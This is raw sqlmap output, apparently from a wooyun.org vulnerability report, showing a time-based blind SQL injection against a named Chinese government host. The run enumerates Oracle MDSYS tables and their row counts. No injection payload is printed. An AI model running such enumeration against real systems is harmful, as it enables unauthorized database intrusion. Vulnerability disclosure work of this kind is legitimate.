 sqlmap
40
[16:37:42] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
[16:37:54] [ERROR] invalid character detected. retrying..
[16:37:54] [WARNING] increasing time delay to 5 seconds
O
[16:38:49] [ERROR] invalid character detected. retrying..
[16:38:49] [WARNING] increasing time delay to 6 seconds
JECTIONS
[16:42:34] [INFO] retrieved: SDO_
[16:43:37] [ERROR] invalid character detected. retrying..
[16:43:37] [WARNING] increasing time delay to 7 seconds
STY
[16:45:49] [ERROR] invalid character detected. retrying..
[16:45:49] [WARNING] increasing time delay to 8 seconds
LES_TABL
[16:50:53] [ERROR] unable to properly validate last character value ('G')..
G
[16:51:02] [INFO] retrieved: SDO_THEMES_TABLE
[16:54:55] [INFO] retrieved: USER_CS_SRS
[16:58:18] [INFO] retrieved: USER_TRANSFORM_MAP
[17:02:44] [INFO] retrieved: 0
[17:03:00] [INFO] retrieved: 1000
[17:03:47] [INFO] retrieved: 42
[17:04:09] [INFO] retrieved:
[17:04:30] [ERROR] invalid character detected. retrying..
[17:04:30] [WARNING] increasing time delay to 4 seconds
48
[17:04:59] [INFO] retrieved: 0
[17:05:16] [INFO] retrieved: 04
[17:05:40] [INFO] retrieved:
[17:05:42] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[17:05:42] [INFO] retrieved:
[17:05:43] [INFO] retrieved: 1
[17:06:09] [ERROR] invalid character detected. retrying..
[17:06:09] [WARNING] increasing time delay to 5 seconds
2
[17:06:28] [INFO] retrieved: 0
[17:06:47] [INFO] retrieved:
[17:06:49] [INFO] retrieved:
[17:06:50] [INFO] retrieved: 0
[17:07:09] [INFO] retrieved: 118
[17:07:50] [INFO] retrieved: 0
[17:08:10] [INFO] retrieved:
[17:08:11] [INFO] retrieved:
[17:08:13] [INFO] retrieved:
Database: MDSYS
+------------------+---------+
| Table            | Entries |
+------------------+---------+
| CS_SRS           | 1000    |
| SDO_DATUMS       | 118     |
| SDO_AREA_UNITS   | 48      |
| SDO_PROJECTIONS  | 42      |
| SDO_ANGLE_UNITS  | 12      |
| SDO_THEMES_TABLE | 4       |
+------------------+---------+
[17:08:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 976 times
[17:08:14] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.sqlmap\output\hzjj.hzga.gov.cn'
[*] shutting down at 17:08:14
www.wooyun.org
\sqlmap>